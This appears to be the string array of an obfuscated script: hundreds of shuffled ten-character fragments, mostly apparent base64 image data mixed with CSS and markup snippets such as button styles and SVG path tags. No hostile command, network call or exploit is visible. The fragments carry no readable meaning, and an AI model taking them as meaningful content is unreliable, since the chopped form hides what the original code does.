"Zt6L5p46wc", "MWTO3RoDto", "T0L7Dve+te", "bKGph8CH0u", "1MevXx3vl7", "qlvodDHH1o", "HzEMzWtJ8k", "FAHBZ2umPU", "NIwMUCAJ+a", "1/7X/zr/Jh", "wk7ikzy87w", "LezE1xL7Ms", "HO7JLt6CqQ", "Ou5t6bMPkQ", "AHxKvo58xL", "xsTcw9wTO6", "fuDd4wf7Mj", "unk2Xat53h", "none", "AAzOUz1ACA", "trm6SaKdN3", "9ZMvzN5dI5", "JKZWpvuOPV", "U0oxqjT6Zt", "0Slxr7TZfp", "TMsAI7N+3d", "uVt8SFeW+c", "Hy3TlC3ok/", "6SmNS9XDCp", "47npdb2KTY", "uuNRGLurWN", "mIe96hxL3q", "ZqZ+Lhyc+/", "vRtzzOYl7F", "+v/kn2Zv5Q", "ugWwW9mOaM", "+FJHmS/dji", "fzvTqJex4z", "MHOGewILZE", "KUCdDZn+LR", "pTxeObarZ9", "izm2FhQTH/", "pIqUzd8SiM", "0U9zLLIt76", "eIvIBALAGD", "EQsgtzD3PP", "U183y4ZONn", "98+un8BuFk", "YVC/4zPRbP", "4T+c7c8VI4", "CZv4xpL5iF", "DAQAAifPIR", "+69/HJPm+K", "ca86jLiXcB", "VkG97gdMVU", "KnritxZOrr", "fZo7Zn4iGd", "6mZnpvmINt", "ODstO4p4ys", "wXeRCnSzT0", "T65/l6WSZ+", "3bznBPazPc", "4lLAXQeXeK", "6IewBvBD4A", "h9CnclMPi9", "8uLhU9kMFP", "ocTpZJtSgd", "rpinmQaPYa", "e6VnXeHdjm", "ALxkAlHiJf", "65mYe1Ym5t", "JwK2Ie+Jeh", "Olnm/S1s6r", "5h7jlQmHtp", "mJe+LeU0Q+", "XRtfxHpbML", "yAcwInSxTk", "+BwtxLM+OT", "yYfQvcUCfj", "ikFBG3yHqe", "JvsserT0TH", "BWW1eyUytT", "0R9g9jLPO0", "06Y6saWOs+", "CFmGk1yWTq", "xpG9+g8phc", "L2EDcW4h8A", "fw73X8h3rf", "+6Nzol7L33", "uZlqdw9U2O", "A6c1V8s29y", "3FPd44Oy07", "NzF8yo+IV5", "slMw6c6Ryd", "R9zz+XxO4p", "L5h76mSZto", "S5h7nnQGHu", "e9TunadJ+7", "0R4p7DSdzT", "qz2cBAEDke", "TFzsBvdYt9", "lGJIuUipTd", "Sk0gcHKPXR", "nZloaGPGto", "1k2txymbgU", "//uVfbm6Ei", "7nwuimeXaX", "tnMS9+tJbn", "rVapBhnI9N", "uZNV6iKPLs", "cixD1xLzEl", "9zEj8ExgIo", "cweLeQuQDA", "    width:", "vuOPVCRrhJ", "JehLgn7iWm", "3uANUzZFPg", "3UKeJ9qrRl", "d8AzwUWhzB", "ICLapFP3BP", "AADTzRgcAA", "9UKI2xqkyj", "DXrqZS0XVw", "f5IQyMbkRO", "YZ7y0y+qdZ", "2Z3RIagJxL", "279dLJM+7Y", "VJvZwEvcsz", "fuRawY9174", "+Ju/oul0Nn", "l1nuMcwHQ9", "rwU5t4yJuZ", "9FO3P6Pr38", "maVlaEzgmA", "i1uoYcz8Ni", "hmcBEGtO2V", "/riVJn+O5B", "5iStzr3mw/", "1QUlGC+Y53", "cg7/hwv1rI", "tOb0Xmw1Dj", "rEpcDlFLcU", "D2bMzokNYG", "tW3ZSCKlaC", "QTqb9DOLZB", "jU9jLhb3a2", "p8r8m9/i/5", "CUxoeAAuMz", "WDcn86LGEe", "#fff;\n    ", "6+xwXv/Mcz", "7gxPIu75vM", "1rPtF0Vje6", "i8aP/Lcy91", "m3oHPBNcFM", "IRiNDudvjn", "qnXyjQzzFB", "Y22z+CbFLU", "tWJubePibm", "+6tvSnu1Te", "4p7ZSNwDAP", "1k8ny7RvO8", "bGIr7ZTYkv", "OYl7ujO1In", "tf+mlk2VyM", "3RT4A4BY8g", "wsa+j48/6p", "5h3hunytTq", "XbyXco8P6T", "7D7PUeTFTM", "y3y5G8Lbfu", "I0MzPh7XC9", "ZQKAEN9EPv", "8pjcr0UUqf", "u1ZmXwtxbx", "SZ/juQQIz/", "d3UqamlRWh", "lLetzMfpwj", "xxT9wbnRL3", "OqY5Not1mh", "6HGHXhpnAo", "l/r67opN7c", "ELmZtLxmaS", "2GBwmZn169", "S93RnakXin", "QnONO+WyAS", "iGEEEI+8VJ", "k+Jmm9v/5l", "2xb36ZvGmq", "mHuVxTphLf", "+XywwNSu2k", "6GzA1P7pC2", "XAOzjjtC09", "bh39eLlO8W", "4+JuaePvUk", "7mfnceGI8W", "rQxMfcw98Q", "pc9P2oZjOB", "p6Az3vjflk", "+L95DPl/mL", "jbcjMYFzLH", "NCmjSKa3IW", "ic-button-", "f/P////2i+", "RUpu54FMbu", "nX/btinJtM", "pzu9z4n7nn", "rxD3fQOLeN", "Gcd4h4AwEe", "1lZtkZXo24", "+fqCvviVJn", "euHf1qvZNc", "jb9JPDvnAS", "4Z3cS93Tn3", "94d2uUk7un", "RuhkmUt3tU", "1x4h4AsMyL", "gcnTwxUKeM", "yQ6F7nnk9Y", "+YyDRfUkh2", "A7InP9gIAu", "IdPmlsvEpQ", "KbeAc8EF4U", "XYqbVJJOpS", "OL57v8cAAN", "sddqmuHftq", "m/S1s6ru/8", "M9zTWp/h3s", "+Ye8rzTP2W", "A84qRvc1cz", "X4yUb2piYe", "zwtFOnUZ1i", "XVw3ZM7Tsl", "Mw5xzw1xDw", "bOy+vzCedu", "nYY9xYiHwA", "6eaXmZmuq9", "uEfd8EPfMR", "ny4QalC45E", "Mx90R9g9jL", "KzPl9dkUp8", "AGfmM4cAuA", "h7mHuWYS5h", "ldKoWOadyO", "giLk2eajvk", "Df3+FwT5dO", "XLP1T6McTY", "p3p4/mYUXP", "mCYnOI3EmM", "7bWUeT79am", "BgbxxOAAAY", "JmZpWVoTOC", "/8rX8kHAEf", "rGEzM2k4zN", "fLpgp3IFDd", "DNCJ8vUpNI", "copbgWP+mY", "lxEDOvAKZ1", "P3/+SHvSQA", "U/cKz55001", "lvDtTg43Xq", "wAA3N3d+zU", "NwDAxol74l", "ZYHOYibXPy", "H3bJOPYHqX", "MZlJA0Cbvc", 'ontent">Co', "3EvdLEdk7i", "q5plnEQKhO", "d16JewuRDw", "A2wYUHAGDi", "3A/iHjSEX0", "OQhJz7AxoG", "+M/aJ5G0Az", "qYpW9An++l", "l++cGPcWIh", "yQ6F7nnm9Y", "DAzXgpBQAA", "3qfE/c998A", "     sans-", "g-bottom: ", "bBPKUuYyNh", "KSGFGyAq3p", "eJx53K2A6T", "hbG7imUd07", "HezmZTnZ9A", "73H9MwInSz", "EEJv4oWAEA", "HRTrFzGvR3", "/+3+m+6HO4", "0KdyUw+L2z", "Y8a2ikG5Px", "5A/bYC15Vn", "LFBwBg5Od/", "6aGZ8Mc8/N", "k5g5kZaa8P", "iU/M/aL5m0", "/iHvQBH4JA", "bWr3sbchfM", "S3aczEb7U0", "fwkwZCMluW", "nwcKO7tZVP", "X6Ak/K1LSe", "b2FTrlPLsT", "JBpslTr/Aa", "5pbLxKUAOo", "8R//+3//+g", "iXvdm+2HiX", "r21T5AMAAO", "Q99wQ9wAA4", "QUmXs5TpL/", "0BRUw4PgXt", "uhyM3GxU7o", "5t4+5quZe2", "bBKFlgEx7I", "o9+Ye6p+72", "7o+jTFqlTO", "hxBaJsw9zD", "kp4ayaPztH", "3RKXGvtNl+", "ffP4O6OYTn", "Y2LuYe6JHd", "xL30sQ9AAD", "kZbzszW7Bh", "gAQAABnyJf", "m9enXB4812", "joXACZrw2V", "/lO9b7EOpM", "yYcQQhh8CD", "ufcmTD6EEE", "CVkbiYdn0k", "aDZ8mtJkn1", "0BXw1sjXxa", "MUadTt8c4m", "DafYFc884+", "S6vlibArPa", "ACbdZS4txD", "+/v+1FfyAQ", "TMK4BpXeJy", "JO55zMS9tU", "K/o7cl/MxD", "SY9ovlMbne", "vi9D5x3+r0", "Mbl7yL2gjL", "Ngm7nND4Lq", "VJmPH+HQ3O", "J5PgKlapmR", "JYEboZJlLd", "PMc7sku3oK", "hvHh5IoTQI", "TD93varI/w", "ABQwjH3EvO", "1GDjdWpo00", "ncSzqJez4n", "675kX0Z9RY", "oIcyx+MReG", "bmnpWJubeP", "ZJn6upfQGc", "DKmrq3R2/e", "DPjGss095M", "2wVdpZYz/V", "2A0tWVJCD6", "YTY3QWznyl", "cXMBctGNb6", "iHe6/lO9b7", "+BEOzb1eeU", "vNNLge/VCi", "lbDbSOQVIX", "mdf6ZYp5eh", "k7iXtJE3BM", "qU3xb3aXue", "LVbP50s077", "zKW7WiecSr", "7t4jWmqBtD", "cwUwZCsttW", "RcaIDu9z4n", "1vczMdF+xh", "dxb9s/d5EP", "21bRyPflMk", "jGPId7sou3", "BwlTf7jX0+", "Q1P/fTk7xc", "9hfiv2vZjj", "LX/uMCAHDv", "AODD8/Nv/5", "TPNuiUywKk", "5f5SeJe/FN", "HACcn7ol7E", "K1I3LM6iXs", "p/8i3/xrln", "iOByDv+HC/", "zvRzeeci/P", "ph2QAAOCQP", "RvDfTe6y1n", "iBwB4KL+Mf", "N3BT3Msvi3", "eIA4t4sJ3G", "4mCmJTej7A", "9dfrTqXHzE", "nAyUYmNJKY", "cWmWiffyDB", "SXZhwg5I0M", "gU+QDAOApH", "X71UwTyeTb", "cJJ10CX4Tn", "XGv8szhzea", "fkZEgz41Cm", "YLNM+OX5oG", "S97s1L/uVb", "coNRHyzSdT", "CAdl7gAQB2", "JefbOfuJfa", "jMNrkc/lKi", "viBQYAgFMS", "AcAPeFNBAA", "seF4t7Vi5f", "JYxnzHO7JL", ".71 147.16", "9nU7inm3xF", "4p64N+jT3/", "GIe65Ie4BA", "i1Nl+u9AAj", "uFfjuel1vY", "qY8/MfIzB2", "zLdBbOfKXE", "ONo5iFiN8/", "IcU/cG50S9", "PO4d5r+Y71", "VOWpOt3Md/", "Tc882+Qimd", "BlZqb7ijXc", "qmKz65RIrk", "3DullsT+5P", "p7YYT0Tc8/", "zsGe5V2Qz4", "IAuol74l6E", "VneDXins9J", "j928LaCICc", "GqX3+BePjp", "J1U+1TD9kp", "xT3feHdrlJ", "YNpn02cvst", "98oTWzmJe7", "U6K64/RWZD", "d8vveTiHu6", "5geh/9xtxT", "AnTn5ST5xb", "JfAAAPOLhE", "TuGexTnMS9", "94EAADeQtw", "BVwYAPBp+P", "sMZmkTcm+I", "2VTHLuHdmR", "aZWl5ppcD3", "yrMy+FubeM", "J4p64FyHui", "6xPCZ0paSD", "Tm15X2D//7", "bm3jIm5V2d", "sdVpm+Jey5", "o7Tm9F5sNQ", "2SmuBM826J", "ApnSMh5nHn", "JeYVPcy22K", "c6Aw99LM+G", "hY7jvRnc5y", "CPoj5oCDnD", "9ULlkwh0pm", "vpzxVeXFv/", "8x91T93sMs", "P/rD2NcN4l", "kiAGzqtf/8", "VwuiMTWvi9", "XBBtcFszzL", "fpdW6+9l7A", "OddZ/XGb42", "dsW/X+6+4+", "vsc/qoOPyB", "FTXEvtynut", "8JeYzfeVzg", "h7mnkWYe5h", "gG/sre3XQz", "2TD2F2+atk", "nSzz/hY29f", "EJtKYtq2ik", "DW5iv4AAB2", "c7hHjguilj", "yLuzd4U9wA", "8zxvuE9ntX", "QVR4nOzdd5", "KdNdMPuZEg", "Vx3TnxBE6P", "+ZiS+EzQyS", "ZQMAC//6T1", "xz+ck7lmco", "rt346WaZ92", "+TZEPAACAp", "I5PNb3MzHR", "E/cixD1xLz", "JBOKTbVOvp", "XERzxT03pK", "qkjmPVQhuR", "v3m1I+5F/6", "50T90qb7Qe", "-button-bg", "4sK8N06Vqd", "9OHU2YvqlN", "elPcq292Xi", "IVsO+bbf33", "Nus/knxC5J", "8iTYzuCFI5", "2mfVmVuSuO", "MMXmenrnNF", "nhm/NA/M/X", "zBGIyRZQts", "4+9SQm5p4Y", "uNuQe6JTJO", "CaPHwCALsg", "9D7qXX9cXa", "ivZXp+7Xbm", "FYl7Vidxz2", "C13ZhPS4U7", "JjMhM4n1Wy", "3Ivva4v1qb", "TJjrwfpljq", "iHtuiHsAAH", "l7F0YGP5A/", "VIZ9pqlXqd", "HOZCafFzb2", "OAaPiQBAAD", "cELhuZlqdw", "6Je6VNtsPE", "d8TuKexTrN", "rlwcO7H+49", "OeCS4KZc5w", "dKE9s5iXu6", "y4BwCM88IP", "wtU/+9I9Ip", "87k+ufCXQm", "Nk7inu4MTy", "SIEBnE6bus", "SMTupJaZ8R", "zOHMQ9s5G4", "pWJubePibm", "PibmnT/2sM", "h/9xtxT9Xs", "SuaBToLmVx", "M7Ap8gEA8J", "2Z3EvZp1mp", "CYFAADL+Mm", "xHinriXmBL", "7FOcxL3IiO", "Q3OuVt8SFe", "XI+7ZncS9m", "XW9ik2B6py", "ug8usQxtX3", "ZKXu0oCSjD", "fHtvEfW4IX", "JeZKTVGYe4", "kzt0aA7aGH", "xKmZIGQ6S/", "biXJu4BAEf", "yHe7KLt2Bq", "HU0BoiFiMQ", "bgn7kWIe+J", "PV+2JexHin", "B06QC9bGB6", "Ef1it9ZAOA", "Tc06eexHSb", "xe4t9Vgcdl", "glme5Q65f7", "2e1dM787zi", "uxQlMZ2JGL", "Pcw91QU5l6", "Ypm3lQl1oK", "hpNclk6tJo", "JbIONVtGrN", "U5OEAphY5p", "aGhhYu7VmZ", "lqW3OtNfmD", "s2x+CZjgdp", "edl4t7LL/e", "liHuzN8U9A", "lNmUaezFNs", "qtUgxzkamR", "l7Xx5cf/Zc", "oTmfr6p5nv", "U8vQwzyZLR", "flgAAAPChe", "ttinstV0Y3", "EirMw5xzw1", "FBZmHuYexZ", "mEuYe550Bh", "e28R9bghcN", "79c124l54U", "AEROOT0E7x", "3xL2IA8S9h", "SJHzdYaPdM", "HeyvT92m3M", "Bcyx+NRJJ2", "or: #333;\n", "LqjEPcc0Pc", "QyU2vzDrmf", "v37li3HvhH", "vCxB5O4p7F", "sYcsPbRvTV", "nCoTc882+Q", "ElLjXvdl+m", "gtkSst4nHn", "NFDwAAuErc", "htQ3duhsai", "i7u1jYu7pU", "9hqPuPdf5q", "xDwD6whsJA", "Ykrc695sP6", "MAenl4AGAa", "h6CAKCRuCf", "AnEvaSLuCR", "0eyUC53lYK", "H99dckMXcg", "uJeZKTVGYe", "G7ry7D2RQz", "28.05 0.95", "Pu2Z3EvZp1", "YK+JUmfXXd", "0coAEAgJvz", "yjTvwaNMst", "bc601+YNwS", "mAzqNLHNNF", "Do4Qejmxsa", "xSdvtinuZZ", "HPbCTuATSC", "/BMYCKNads", "yLT510wsZw", "Q6pjk2i3Wa", "EAphY5piNj", "sqmOX8tZMy", "VWnCozd1k2", "QOfRJY7pIh", "59giZX7VOA", "At8ol71/bE", "9+vx/yzYDv", "3TCzBnuCSy", "NYpnYpdrwI", "/juQQIz/cq", "XVtjd6+Tzx", "Mf7lX4Lvrd", "0Mka+dIgQG", "15d2iXk7in", "E9+3S6btAJ", "Cxfm+5zd8e", "/NN5CPuuZb", "AOT4lf//n9", "M0/nUJ/vpT", "6ueZGa6Zti", "ChhShYImf5", "yok2UaWrKk", "AMDaPIACAL", "asQ9n5O4Z7", "mHuiR3WMzH", "Oa8vD6fcO6", "ggca++dCcn", "8PEPQAAYAX", "fQyS66tr+I", "kglU54nxmy", "vDO9FyrINH", "MXb1A+pnX/", "PhkmHtuJuZ", "CJMpFP3MtO", "Fb4QAAPBhe", "pdExDxG6m2", "eHoxaDMzvD", "Stzr3mw/TN", "49t4j43BK6", "0++wXN1hX1", "4BwAAHw0+2", "dzL3uP8/3o", "ughkVvzDvj", "5g2mcTp+/y", "QgPrm59yZM", "XftDKmrq3R", "uiXsR4p64l", "O5ZrNOcxL3", "AADAqsQ9cS", "59vyWcO9b+", "tj+whKmvgZ", "TMw9MQjMva", "Y+zVmT6ej4", "8Fc8eB4t5G", "T99Y6iXu6s", "qSZcShT339", "/ri7UpMKvN", "JdZFvfW3RT", "+vfI987iHt", "zOnm3psw+R", "sZb48m410s", "d #fff;\n  ", "d4/0Rpcx70", "XTJsZg4mNJ", "j4nInK/QFn", "5DvdkF2/B1", "Ll+88UNxbi", "zZndEhqAnE", "Bho7iHfbTV", "AUzyntUaTb", "bJM2+uBrlL", "T9yLEPcye4", "GvnSIEBnE6", "rNAJ2wM99z", "P2XzMo39mN", "q5j/+v//ef", "zdjab6vwEk", "ZhOyYud7JC", "D3zEbiHgDA", "487hbAdN9N", "NtbMTEO+7Q", "bibmXo2XbG", "cyk883pTtb", "lunDum9aGV", "3FOIcwNR9n", "vciXzxEs8E", "0C/FPcr5W7", "s7Pv4+KOeG", "pKkyz", "IYTQSPGCQg", "bctGQlW5cy", "O90x6s35jH", "h8gEAAHviB", "j3udUrXpvv", "MfdE1StlgW", "VPGOde9h7n", "jzaNIttFff", "ejAghVBDmH", "HQ9A3vHhfr", "LjXvfkUkQ8", "ZCcdiezdsW", "Jl8h6nrXmU", "HnM1PCWzN5", "eud8VSn//l", "qZXM6H4fIL", "LAE5I3BP3I", "1Tr1STRxZe", "ehITc08Mos", "/3NuReel1f", "2WnQXf5d2C", "ck128BVMbb", "mcp01/uFfj", "T2q9JhmFWZ", "vigu2WgVMn", "Y0Mw5l6vvE", "AAGF+GfmIe", "ZS3e1Tn0ST", "zMPTGIiy6Y", "+u8sNqmuCf", "zQncS8y0uq", "4ff5zYQfWV", "syzuZWcDl3", "k8/WphWgYY", "RPbv5Nvq8h", "OOeYfmjBvH", "mYmGNmZsqx", "rq9L1Wx81P", "8m9/i/5MPI", "AqjxIAgCrE", "vJKZWpvuOP", "KcQ9cS9C3B", "Tc6/GSza0M", "AADgLG9qAA", "o7fvE4/dvC", "zzFBWbiTpZ", "k3SyzHO4J7", "cA2ePMBAIA", "9hnddBx+YN", "dxrzSxnZO4", "gEs8lCkZIw", "LfLhd68b0o", "9M1JnIlNfU", "J9c/ydLJMf", "nTjphY7jfK", "DkjQzM+Ht0", "+x3uCXnXR/", "RNca++ufTQ", "nFmp3/JNwO", "vtdV5YbVPc", "h7mnthhPRN", "Z5t0QmWJUj", "/Z734Rn7l6", "30ugbzS4ey", "b4D1T7XP8v", "c2j9Ka2zEn", "A02wKxCbI1", "ff0qScxMff", "8ffAgNEeYe", "OiQ1oRjNTq", "T2DsPWFKWs", "LWNi7tWZmH", "IeAADsmwM7", "Uc+M0Mky72", "O6Rw98lM4j", "ABs6iXzi3p", "boLGbi/bOI", "hs3MwYRGEn", "deQj7m1xEv", "NxLmhbvk7j", "mQbXox9K1M", "JK8UAcFna6", "5eebhYVM82", "6WeQ73ZBdv", "5fLDA1K7WQ", "JmxkBQp93F", "izPGO2dq9b", "AIApxD1xL0", "M0JJA7iO6c", "yd26znCPYT", "DwwEUPAPBw", "mIAMAwKq+e", "7pXpzAdHyq", "4mTC3SyTLp", "NvZ9fPxRz4", "w7cDV918Bm", "n/0M1fEqTI", "ABnlQBwA4K", "eJeelPcq29", "7UisQ9q5O4", "dPDNQp4/HM", "AABALy8RAA", "jgjM6JDVBu", "STaTJwMfX9", "u54FMbuKpZ", "uZm0vGZpJN", "sv7YTcQ5ge", "msW2ivvn/n", "UmeVZ3HHGK", "4p7Vy9evnO", "rkzUFPHZd3", "AADW4NAJAA", "dw/96ez1Ru", "5Sy5l+KU18", "VzT50sc7ka", "sBdOo6+G6m", "8inU2YuuNR", "vWxnuMcwHQ", "Q9cS9C3BP3", "oGCu1ckyuV", "OsJEyWvurE", "JB00EKYY/G", "e4t9Vgcdlz", "jNDJMv1bOK", "8Zf/Th3+T7", "tj47mnGovP", "4JzmJe7ozP", "6E5n6+qeZ7", "/Tb/HMa/0y", "ca++ufTQVp", "KTGklM+jJJ", "7/+K9tzo8S", "MbTb/hNglq", "h7DhTmXpoZ", "PkA4Nh8oAf", "Dinu70+XxO", "TKjeUOvUdS", "cHDux/uPfu", "n76Oed37lN", "+psRBzLwCm", "5DvnyRumNp", "9ton73BC4b", "HpOXPcO9p9", "649QLGeEma", "Z04tCab9Yn", "qzERDCxNzr", "Wcjn7gHAAC", "cshpSUBmpt", "F7wUAABzXW", "wXw6VAABwR", "5O45zET99Y", "j6r/8OcT/t", "6/OTDS0MDH", "t8xD3fYOKe", "ZwqM/Z6KMY", "AAHJHPCAIg", "tWZl8LcW8b", "/WpiWAUZm/", "4BgAAbsqly", "AFCpE7Xs25", "1jWMd2LE5i", "1Z6NRM6QLA", "vWhlT19bo7", "7rdxzl+XBB", "Plmk6n/pkP", "QXf5d2CO3B", "uM8E5Y59V5", "sW7eMifcOG", "mM5vHKtjO6", "cfdCpjU2ZR", "5SZZWd4NeK", "sDHEzXCG7w", " 225.991 5", "/hY29d3feQ", "vH0q4VpGWB", "AfHz4UAIAA", "hl37plTLwf", "7oLZz5Q4iJ", "dHhvPPdVYN", "PHOmVr9rC9", "xFPuKebXHi", "Sm1qY7Tr2Q", "4p64Nzon7p", "ZMc0YoaJFU", "L0XcE/dGp8", "p28ipb8V6V", "ZBFuJMfeEE", "IW6GM3xH+I", "RHyzRlC/pk", "3ZM7TslrQi", "EDAAA04Ifv", "g1E62Y2p7p", "KHxyg1EfLN", "+LeU0Q+AAC", "aKR78tl80n", "mWqc9EbUjA", "FuSHLjcTFz", "qz7vM7Q3cL", "eGsmj87RyR", "TtC/z4XRjM", "vTiB6fhU08", "Hg3uLAhptX", "F0qCQVIOnP", 'n0_647_11"', "DMaFzDH4lM", "veNev/bq/i", 'th="285" h', "xL3SZvth4l", "DF1PffwWJW", "ZO4pzvDk4h", "QVSfTZy+y2", "jnOId7r+U7", "e/uYmHv61J", "JewuRDwAAj", "8jAADsnrgn", "myIfAABQ4U", "diezdsW/X+", "hmfDHPPzcT", "9J/7wmgmBQ", "eyxS30cAYe", "5t8hFM73Ir", "Z7s4i2Y2nA", "9mjQHbQwJv", "YnLAUoprsV", "AAAACHwAAR", "OpOZfE4s8n", "bchfmNjbVO", "HQvc883rEj", "tnINN/95uV", "9QF41w6TK3", "8KHFwAAACz", "4I+jMREMbM", "Y2MNJ3LM4R", "eHZSdxT5lZ", "0STVzZOqbJ", "Z3EPY+ZuLf", "MIpbx8mdD6", "jlQmHtpZnw", "Zhk91C50Qk", "Y/rKGr7cMf", "ncq6WO6YzN", "b5i/Ke5FN8", "JT4l73Zvth", "I0V2U//aPf", "FmZmtEsn03", "P3IsQ9cW90", "XZ5zxnuOck", "zmJe7rz7tA", "NfOJE96xqd", "GvNHEAcW+W", "L892EvdKE9", "117O6ry3A2", "5zNTwlszeX", "lOcO9SuYM9", "XcT7FJsyjf", "p6CdM2P+4K", "jcewzzzwmQ", "cKvPxIxyae", "qRZqrGPich", "lMzD0xCMy9", "zlwLXSWr03", "dkxmGj7VLX", "ggaplTy2Y6", "2pixrWJQ7k", "94gdSzEkXa", "xoGSATS0TN", "YO1AAAwM37", "WPdNK2Pq2h", "NeFMCAADAR", "D8m3I9/l/c", "lsUZRy23AA", "OfosOwk7ik", "TiHtJE3FPm", "5khb64kzI1", "Gb5i/eYO49", "YwQAAMBOvY", "j9vmOcO935", "SW8TjzuFsB", "mYyONo5iFi", "vAWf/d1Xxd", "jjD36kyNt4", "y31+cTzt3y", "PlGUcOuaLL", "ak7UMxQQOH", "geh/9xtxT9", "NKZh4jb6DQ", "sTMy9fUzMP", "U1xr/LM4c3", "/MWnglMpDF", "LzM5h7by1/", "4h8AMAlHhI", "94bnnrxN5C", "KEeczU8JbM", "AAAB7zoggA", "5j22cTpuzw", "a+/mnm+5gR", "TjhTdnvXzH", "pOMzSSfLPI", "cM+MZOZhny", "u0Fcyyb90y", "      <pat", "YyzmamfCwf", "7gEAADTzRg", "MzxRbkrPC1", "9w3dkNLlpT", "0Heg68j1z/", "Tu1Zfe6iTu", "bU7iXn3prU", "kyNan0wQFK", "9dr+tNbBJM", "jmn/3iL8qo", "TdB3NviJO6", "64KSjBbMc7", "LzkVxnhlIE", "eCgEAgChxb", "Hx9/1DMjdL", "54ZoZNl3t/", "kU3xb3Msri", "j5JvIR9y6n", "TD33EzMvTo", "KzBjO", "45Nh7rmZmH", "nOhFCn0f8E", "OJa/KRjIo+", "947OZtAUXM", "PY83Pinm8g", "BxL2Ei7gkT", "IebNmPMb0Y", "Ld+x3odQZz", "YDpvPgAAAM", "pwjzXOZK4T", "Nr0x2nXsgI", "gHRAAgRtwT", "xwi4RA1TFp", "88CHEwAAAN", "Mk0GLqa+/w", "1XBndbCfup", "NyIWuQT9x6", "BdeFPcAAHb", "7wlLsx741S", "ZP3Dd2Q0uW", "Ok09eFMTPP", "QaV4ax9SGV", "jTZZ9WZW5K", "JE96xqdLPO", "PfEvcEb5m/", "gHnFyN5mLu", "+uadNcU/cy", "+x/+Ee9dAA", "OZ0AFCpE7X", "gepdbqZrfw", "QuhN/CkahB", "7TVe2bYp7Q", "VmeRZ3nPGK", "ht/5xG+K+o", "oU8hzL3huS", "dCnMvdfKPV", "+fo5ImBOmU", "5dlY+7NTP2", "j3/p7TD6Ed", "w7Kz4Lu8W9", "eIeAKyBNwU", "MeqNuFdx1n", "knca+Nk7in", "VCD0iUngun", "tUw/ZKfGft", "O+8O7XLefn", "8S9hcgHAAA", "D7mRIHMfMK", "9ZUzMvToTc", "h1Yh7Pidxz", "IRuI8w9zD2", "3EvuinuZZb", "0Z3gScc/uJ", "PTq5lQfD7B", "Y1jHdixOY0", "zrtDu5zEPd", "mH7Jz4z9on", "Ie22cxD3dG", "yc+M/aJ5G0", "fsvPPPej7L", "6Zn02DyIYR", "Ie6Je4kpca", "DMjdLLM+1v", "j3d5o8y9mX", "ErGEzM2k4z", "vXvQ25l17X", "S98S9CHFP3", "r0Z7PA9frX", "HBF20zHm8H", "WMl3jHO7Rz", "7q27uX3cm/", "rKkhB5MQ9u", "QQDYIR/AAQ", "FhoEkYe69V", "zQF3dSpqaV", "li7kBWZsrr", "tZNOpsnAxd", "3Ew6PpN0ss", "G4Z3US9zzm", "i+stinuiXt", "DomWJEjzjV", "TD7mRIHMfM", "h2W0S83rEB", "ZUXonADo0g", "3QLZFxqts0", "cK/Dd9brex", "AAC0JB75iH", "NduJemrgHA", "wQwI3SyzKW", "sqmHkmuCiU", "mRTMmH0II5", "+dp7AXNFnC", "bB3T5JjMhM", "Yd8voz6ihA", "CHEtNff00S", "HfqXbyXco8", "lgvY86nSyT", "M8AHnHh/vV", "DI2beC+aeO", "AmwQAwCfjp", "2Ke+JelriX", "WERhJz0vKh", "9/77kfjmOH", "vZwEvcsztF", "mfL6bIpTZW", "Qwih+4gNG6", "lign: midd", "inhfiHkAGf", "W/X+6+4+nF", "PEvS1O4l5p", "zOsRGwwuM7", "8W92l7nhdU", "n6+qeZ72NG", "bL4Z6aOf+z", "GWp1xiHtmI", "wLQOMzPp1b", "sUMactHzqd", "9CHFP3BudE", "W9ws+NCce/", "bMXG5kxX6A", "LWZmOcKjOC", '__arrow"/>', "9yr7XVeWG1", "yaPztHJEwN", "SYfwfQut1I", "us: 16px;\n", "A9dCZ37rk/", "fKd4l7lYvG", "yrk2VyvUhS", "l5pYjsncU9", "f373/4N90m", "rdMYT7B5m+", "Ye5ZhLmHue", "uiFNlPn6EQ", "F5L50q2Ve2", "mqLv+C+Bpg", "E3Ovzkw0tD", "8Qyhh4v3IX", "z1wRp8p8/A", "untkxmWn4V", "7cAwAeePEG", "/fepzDPT/z", "EyC3PvtXLP", "TYzITOp9U+", "2CsDOnlgTT", "yQALA74p64", "mnKFvTJfjo", "CzNIF", "jEjTrVT7Rh", "KW/N5LeY4d", "r5PmYEnglM", "U/V7D7PUeT", "+Ek7tkWb+H", "9kUM61LMpm", "PfP73H9MwI", "xbrVKvk+Vt", "8ExwUShzhn", "BX5iHvVYcS", "mz/SBxL7d3", "JJ6+WVyc/d", "lMXaqyWcAV", "3G1IVIoe8b", "YPYTQkqzwQ", "fC5EMIof1i", "aPtUtdEJMq", "QxCfBtF8sj", "6WaSuaBToL", "uM7N+3duQu", "th3lZxzdFh", "jnkO+NVx8s", "YsxZB0kVKZ", "x23AAACAAS", "tf0FZ9rd8p", "xqeas/Czaj", "hP3woviHgD", "vMjf997j0R", "dAYe6lmfHJ", "fmLliU7txp", "12v601sEkz", "muFff7Lqju", "O+P5pTA/5N", "EPXEvQtwT9", "txD5AAAgw4", "/rI970+/F1", "POibyOJp5i", "493iN2LMWQ", "4cPOgAAAGj", "5m0AzZjb8/", "mtEsn03c8v", "xj//tX/8f/", "GqPBt1BC2N", "HPbCTuAcBU", "lzgmCAH+B0", "Q+hzmQmnxc", "FFDHh+BS0c", "jpX/Jtv7/p", "ewuRDwCOyw", "a+W5vBIa3o", "2YLruIT/Tb", "       </d", "Hj3Bo7vXKW", "sBCHUmM/mc", "mXq+8JS7Me", "8M9AADACmq", "TzyiXt72RT", "SQsi0ueUxO", "75F5rUgaOY", "TLWcr0l3sF", "k2VyvUhSZy", "fvHyRQihwc", "tYjtN", "O7TLSdzTna", "nu1Tc7Lqyy", "/LhPpFDOvR", "GrjObYp7mW", "SlR3XF6KzI", "XNpYe22hT3", "A4Ax8xigAA", "kszhjvnKnV", "AHgEMQ9cS9", "8/smMw0fKp", "M8f9rykmz9", "fO5bJcpl9K", "9LHEvTdwDA", "IIRKwtzD3L", "ZjptvDmT65", "AgEuRT9yrb", "enwxLmgaex", "HfLx97kwLX", "kMZknvQFfD", "JhH3fE7ins", "PgAAAFhNLP", "dlKlpZUXon", "eOTYe65mZh", "TNwR+s99YT", "dGpwTVXOc9", "XhT3AAB2xu", "cc9jJu6tdR", "intlI3AMAg", "KGr7cMfkQu", "Lu8Wyg9Cez", "dre4oC4N31", "54FMbuKpZ1", "XRmoqGNGds", "mY4w3eETwh", "8/c1/rnM5N", "jH+uEwAAYA", "+u1/UmNgmm", "DczzfR4E81", "slice", "3I9/l/cODA", "by9Pp9w7pa", 